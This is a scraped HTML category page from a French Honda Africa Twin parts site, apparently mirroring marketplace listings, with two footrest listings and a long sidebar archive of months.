

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://honda-africa-twin.com/category/cale/
body_size: 16614
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width"/><!-- for mobile -->
	<title>cale | Honda Africa Twin</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://honda-africa-twin.com/xmlrpc.php">
	<link rel="stylesheet" type="text/css" media="all" href="https://honda-africa-twin.com/wp-content/themes/default/style.css" />
	<link rel="alternate" type="application/rss+xml" title="Honda Africa Twin &raquo; Flux" href="https://honda-africa-twin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Honda Africa Twin &raquo; Flux des commentaires" href="https://honda-africa-twin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Honda Africa Twin &raquo; Flux de la catégorie cale" href="https://honda-africa-twin.com/category/cale/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zborder-style-css'  href='https:///honda-africa-twin.com/wp-content/themes/default/style.css?ver=0.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///honda-africa-twin.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://honda-africa-twin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://honda-africa-twin.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<link rel="shortcut icon" href="https://honda-africa-twin.com/wp-content/themes/default/imgs/favicon.ico" />
<script async type="text/javascript" src="/doxag.js"></script>
<script type="text/javascript" src="/jijunuto.js"></script>
</head>
<body class="archive category category-cale category-3667">

<div id="header">
	<div class="navi_and_search">
		<div class="navi_and_search_inner">
			<div id="navi">
				<ul class="navi_dt">
					<li><a class="home" href="https://honda-africa-twin.com/" rel="home">Home</a></li>
					<li class="page_item page-item-7"><a href="https://honda-africa-twin.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://honda-africa-twin.com/entente-dutilisation/">Entente d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://honda-africa-twin.com/nous-joindre/">Nous joindre</a></li>
				</ul>
				<ul class="navi_mobile">
					<li>Menu</li>
				</ul>
			</div>
			<div id="search">
				<form id="searchform" method="get" action="https://honda-africa-twin.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>			</div>
			<div class="clear"></div>
		</div>
	</div>

	<div class="title_and_rss">
		<div class="title_and_rss_inner">
						<h1 class="site_title">
				<a href="https://honda-africa-twin.com/" rel="home">Honda Africa Twin</a>
			</h1>
			<h2 class="site_desc"></h2>
			<div id="rss">
				
				<a class="feed" href="https://honda-africa-twin.com/feed/" rel="bookmark" title="RSS Feed"><span>RSS Feed</span></a>

				
				
				
				<em class="rss_text">RSS</em>
			</div>
			<div class="clear"></div>
		</div>
	</div>

</div>

<div id="wrapper">
	<div class="wrapper_inner">
		
<div id="content">

	<div class="post_path">
		You are here: <a class="first_home" rel="nofollow" title="Go to homepage" href="https://honda-africa-twin.com/">Home</a> &raquo; <h1>cale</h1>	</div>
	<div class="archive_title">Category Archives: <span>cale</span><span class="jtxs_bg"></span></div>

	
		<div class="post" id="post-15954">
			<h2 class="title"><a href="https://honda-africa-twin.com/2024/08/28/cale-pied-arriere-droit-honda-xrv-750-africa-twin-rd04/" rel="bookmark">Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04</a></h2>			<div class="entry">
				<a href="https://honda-africa-twin.com/2024/08/28/cale-pied-arriere-droit-honda-xrv-750-africa-twin-rd04/" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"><img width="80" height="60" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_01_xe.jpg" class="attachment-extra-featured-image wp-post-image" alt="Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_01_xe" /></a><img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_01_oae.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/>
 	 <br/><img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_02_ht.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/>	

	<br/>
 	<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_03_vng.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/>  <br/><img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_04_zm.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/> <br/> 	 	<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_05_jag.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/> 
 
<br/>  <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_06_uev.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/> 

  	<br/> <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_07_lv.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/>	   <br/> 
 <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_08_asf.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/> 
		<br/> 
<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_09_mhmw.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/>
   
<br/>
<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_10_zoa.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/>
 
 	
 <br/>   <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_11_ac.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/>
 <br/>
 <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_12_owkk.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/> <br/>   <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_13_sei.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/>
<br/> 	 
<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_14_wkxr.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/>  
 
	

<br/>
 <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_15_nx.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/>

 	<br/>


 <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Cale_Pied_Arriere_Droit_Honda_Xrv_750_Africa_Twin_Rd04_16_mvrc.jpg" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/> 
<br/>  
	<br/>
 	 
<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/>


<br/>  CALE PIED ARRIÈRE DROIT HONDA XRV 750 AFRICA TWIN RD04. IL A ÉTÉ REPEINT. PROTECTION TALON LÉGÈREMENT TORDU.
<br/> 	 	 
<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04" alt="Cale Pied Arrière Droit Honda Xrv 750 Africa Twin Rd04"/><br/>			</div>
			<div class="p_meta">
				<a href="https://honda-africa-twin.com/2024/08/28/cale-pied-arriere-droit-honda-xrv-750-africa-twin-rd04/" title="12:56  " rel="bookmark">août 28, 2024</a>
				| <a href="https://honda-africa-twin.com/author/admin/" rel="author">admin</a>
				| <a href="https://honda-africa-twin.com/category/cale/" rel="category tag">cale</a>												<p class="p_comment"><span>Commentaires fermés</span></p>
			</div>
		</div>
	
		<div class="post" id="post-9903">
			<h2 class="title"><a href="https://honda-africa-twin.com/2021/08/17/un-cale-repose-pied-droit-moto-honda-crf-1000-africa-twin-boite-manuelle/" rel="bookmark">Un Cale Repose Pied Droit Moto Honda Crf 1000 Africa Twin Boite Manuelle</a></h2>			<div class="entry">
				<a href="https://honda-africa-twin.com/2021/08/17/un-cale-repose-pied-droit-moto-honda-crf-1000-africa-twin-boite-manuelle/" title="Un Cale Repose Pied Droit Moto Honda Crf 1000 Africa Twin Boite Manuelle"><img width="80" height="60" src="https://honda-africa-twin.com/wp-content/upload/Un_Cale_Repose_Pied_Droit_Moto_Honda_Crf_1000_Africa_Twin_Boite_Manuelle_01_fg.jpg" class="attachment-extra-featured-image wp-post-image" alt="Un_Cale_Repose_Pied_Droit_Moto_Honda_Crf_1000_Africa_Twin_Boite_Manuelle_01_fg" /></a><img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Un_Cale_Repose_Pied_Droit_Moto_Honda_Crf_1000_Africa_Twin_Boite_Manuelle_01_bhiy.jpg" title="Un Cale Repose Pied Droit Moto Honda Crf 1000 Africa Twin Boite Manuelle" alt="Un Cale Repose Pied Droit Moto Honda Crf 1000 Africa Twin Boite Manuelle"/>  
 <br/>    <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Un_Cale_Repose_Pied_Droit_Moto_Honda_Crf_1000_Africa_Twin_Boite_Manuelle_02_jqgd.jpg" title="Un Cale Repose Pied Droit Moto Honda Crf 1000 Africa Twin Boite Manuelle" alt="Un Cale Repose Pied Droit Moto Honda Crf 1000 Africa Twin Boite Manuelle"/>		<br/>  
 
 <br/>	 
 
	<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="Un Cale Repose Pied Droit Moto Honda Crf 1000 Africa Twin Boite Manuelle" alt="Un Cale Repose Pied Droit Moto Honda Crf 1000 Africa Twin Boite Manuelle"/> <br/>UN CALE REPOSE PIED DROIT MOTO HONDA 1000 AFRICA TWIN BOITE MANUELLE. POUR LES ENVOIS PAR MONDIAL RELAY MERCI DE ME DONNER LE POINT RELAI SOUHAITE SINON IL SERA ENVOYE AU PLUS PRES DE VOTRE DOMICILE. L&rsquo;item &laquo;&nbsp;UN CALE REPOSE PIED DROIT MOTO HONDA CRF 1000 AFRICA TWIN BOITE MANUELLE&nbsp;&raquo; est en vente depuis le vendredi 13 août 2021. Il est dans la catégorie &laquo;&nbsp;Auto, moto &#8211; pièces, accessoires\Moto\ pièces détachées\Autres&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;laboutiquedeflo07&Prime; et est localisé à/en st marcel. Cet article peut être livré partout dans le monde.

<ul> 
<li>Fabricant compatible: Honda</li>
<li>Numéro de pièce fabricant: Non applicable</li>
<li>Type: CARENAGE</li>
<li>Marque: Honda</li>

</ul>  

<br/>
	<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="Un Cale Repose Pied Droit Moto Honda Crf 1000 Africa Twin Boite Manuelle" alt="Un Cale Repose Pied Droit Moto Honda Crf 1000 Africa Twin Boite Manuelle"/> 	<br/>				</div>
			<div class="p_meta">
				<a href="https://honda-africa-twin.com/2021/08/17/un-cale-repose-pied-droit-moto-honda-crf-1000-africa-twin-boite-manuelle/" title="10:15  " rel="bookmark">août 17, 2021</a>
				| <a href="https://honda-africa-twin.com/author/admin/" rel="author">admin</a>
				| <a href="https://honda-africa-twin.com/category/cale/" rel="category tag">cale</a>												<p class="p_comment"><span>Commentaires fermés</span></p>
			</div>
		</div>
	
	

</div><!--content-->
<div id="sidebar">

<div id="search-2" class="widget widget_search"><form id="searchform" method="get" action="https://honda-africa-twin.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Articles récents</h3>		<ul>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/30/aluminium-radiateur-pour-hondaafrica-twin-xrv750-t-rd0407-v-twin-1990-2003/">Aluminium Radiateur pour Honda/Africa Twin XRV750 T RD04/07 V-twin 1990-2003</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/29/first-look-2026-new-honda-crf-1100l-africa-twin-officially-launched/">First Look 2026 New Honda Crf 1100l Africa Twin Officially Launched</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/29/pare-carters-heed-honda-crf-1100-africa-twin-adventure-sports-dct-2024blanc/">Pare carters HEED Honda CRF 1100 Africa Twin Adventure Sports DCT (2024)blanc</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/28/honda-oem-speedo-gear-box-assy-44800-mv1-013-africa-twin-xrv750-rd04-rd07-xl650/">Honda OEM Speedo Gear Box Assy 44800-MV1-013 Africa Twin XRV750 RD04 RD07 XL650</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/28/radiateur-gauche-honda-africa-twin-rd07-750-1993-1995-2/">Radiateur gauche (Honda Africa Twin Rd07 750 1993 1995)</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://honda-africa-twin.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://honda-africa-twin.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/08/'>août 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/02/'>février 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/08/'>août 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/02/'>février 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/08/'>août 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/02/'>février 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/08/'>août 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/02/'>février 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/08/'>août 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/02/'>février 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/08/'>août 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/02/'>février 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/08/'>août 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/02/'>février 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/08/'>août 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/02/'>février 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/08/'>août 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/02/'>février 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/08/'>août 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/02/'>février 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/11/'>novembre 2015</a></li>
